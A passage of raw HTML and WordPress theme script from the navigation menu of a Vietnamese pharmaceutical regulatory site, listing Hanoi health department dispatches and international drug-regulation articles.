data-td_block_id="tdi_8" data-td_filter_value="118" href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_26" data-td_block_id="tdi_8" data-td_filter_value="170" href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_27" data-td_block_id="tdi_8" data-td_filter_value="58" href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_28" data-td_block_id="tdi_8" data-td_filter_value="174" href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_29" data-td_block_id="tdi_8" data-td_filter_value="216" href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-861-syt-nvy-so-y-te-ha-noi-ngay-28-thang-01-nam-2026-ve-viec-chu-dong-cong-tac-phong-chong-benh-do-vi-rut-nipah/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 861/SYT-NVY Sở Y tế Hà Nội ngày 28 tháng 01 năm 2026 Về việc chủ động công tác phòng, chống bệnh do vi rút Nipah" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/861-SYT-NVY-2026-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/861-SYT-NVY-2026-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2026/01/861-SYT-NVY-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 861/SYT-NVY Sở Y tế Hà Nội ngày 28 tháng 01 năm 2026 Về việc chủ động công tác phòng, chống bệnh do vi rút Nipah" title="Công văn số : 861/SYT-NVY Sở Y tế Hà Nội ngày 28 tháng 01 năm 2026 Về việc chủ động công tác phòng, chống bệnh do vi rút Nipah" /></a></div>                <a href="https://vnras.com/regulations/clinical/" class="td-post-category">Clinical/Lâm sàng</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-861-syt-nvy-so-y-te-ha-noi-ngay-28-thang-01-nam-2026-ve-viec-chu-dong-cong-tac-phong-chong-benh-do-vi-rut-nipah/"  rel="bookmark" title="Công văn số : 861/SYT-NVY Sở Y tế Hà Nội ngày 28 tháng 01 năm 2026 Về việc chủ động công tác phòng, chống bệnh do vi rút Nipah">Công văn số : 861/SYT-NVY Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-682-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 01 năm 2026 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/682-SYT-NVD-2026-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/682-SYT-NVD-2026-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2026/01/682-SYT-NVD-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 01 năm 2026 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" title="Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 01 năm 2026 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-682-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" title="Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 01 năm 2026 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm">Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc/"  rel="bookmark" title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc">Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" /></a></div>                <a href="https://vnras.com/regulations/gps/" class="td-post-category">GPs/Thực hành tốt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026">Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-245"><a href="https://vnras.com/international/">International</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "19";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "5";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 182;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"FDA guideline\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\">FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            